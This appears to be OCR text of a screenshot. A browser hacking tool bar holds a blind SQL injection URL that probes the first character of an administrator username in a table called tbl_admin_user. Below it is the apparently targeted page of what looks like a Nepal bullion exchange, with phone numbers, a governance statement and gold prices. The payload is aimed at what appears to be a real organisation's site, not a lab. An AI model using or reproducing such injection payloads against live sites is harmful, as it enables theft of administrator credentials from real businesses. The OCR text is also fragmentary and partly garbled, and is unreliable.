 Load ···
Split···
Execu···
http:/
age.php?id=21' and (select ascii(substring((select admin_username from
tbl_admin_user limit 0,1),1,1))=119) %23
Enable Post data
Enable Referrer
Nepal:08:22:20 NewYork:22:37:20 London:03:37:20 Hong Kong:10:37:20 Singapore:10:37:20 Australia:12:37:20
NBX
NEPAL BULLION
EXCHANGE
SUPPORT & ENQUIRY
Business Development: 9801166693 / 96 / 81
Dealing: 01-4443124 / 26 / 4444062
ABOUT US
PRODUCTS & SERVICES
INVESTOR RELATIONS
CAREERS
FAQS
LINKS
CONTACT US
Corporate Governance
At Wealth Exchange, we are committed to the highest standards of corporate governance and
recognize that good governance is pivotal in helping the business to deliver its strategies whilst
generating sustainable shareholder value and meeting it's obligation towards shareholders and
SPOT MARKET RATES
GOLD (update every Minute)
24 hour Gold
1283.90 +2.20
1288
1286